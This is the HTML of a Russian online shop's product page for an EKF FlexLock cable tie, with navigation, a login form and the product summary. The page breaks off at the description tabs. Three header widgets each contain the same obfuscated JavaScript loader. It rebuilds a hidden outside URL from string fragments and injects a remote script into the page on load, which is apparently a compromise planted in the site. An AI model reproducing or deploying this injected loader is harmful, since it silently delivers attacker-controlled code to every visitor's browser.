									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+EKF+P6.6%2C+3.6+x+370+%D0%BC%D0%BC%2C+%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D1%8B%D0%B9%2C+FlexLock+PROxima+SQplc-fl-ctsb-3.6%26%23215%3B370" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6d3fbce8fd" /><input type="hidden" name="_wp_http_referer" value="/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/homut-p6-6-ekf-3-6-x-300-mm-standartnyy-flexlock-plc-fl-ctsw-3-6x300-r/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-p6-6-ekf-3-6-x-300-mm-standartnyy-flexlock-plc-fl-ctsw-3-6x300-r/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51212250-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51212250-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51212250-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51212250-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51212250-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51212250-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51212250-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51212250.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-p6-6-ekf-3-6-x-300-mm-standartnyy-flexlock-plc-fl-ctsw-3-6x300-r/" class="wd-entities-title">
									Хомут P6.6 EKF, 3.6 x 300 мм, стандартный, FlexLock plc-fl-ctsw-3.6x300-r								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">171,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/homut-ekf-p6-6-4-8-x-200-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-4-8x200/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-ekf-p6-6-4-8-x-200-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-4-8x200/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51874138-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51874138-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51874138-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51874138-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51874138-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51874138-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51874138-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51874138.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-ekf-p6-6-4-8-x-200-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-4-8x200/" class="wd-entities-title">
									Хомут EKF P6.6 4.8 x 200 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-4.8x200								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">227,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-8890" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8890 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52333562-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52333562" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52333562-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52333562-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52333562-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52333562-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52333562-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52333562-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52333562-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомут EKF P6.6, 3.6 x 370 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-3.6&#215;370
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>463,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69704650b66d5">Хомут EKF P6.6, 3.6 x 370 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-3.6x370 quantity</label>
		<input
			type="number"
			id="quantity_69704650b66d5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="8890" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8890" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16131967</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/ekf/" rel="tag">Кабельные стяжки EKF</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
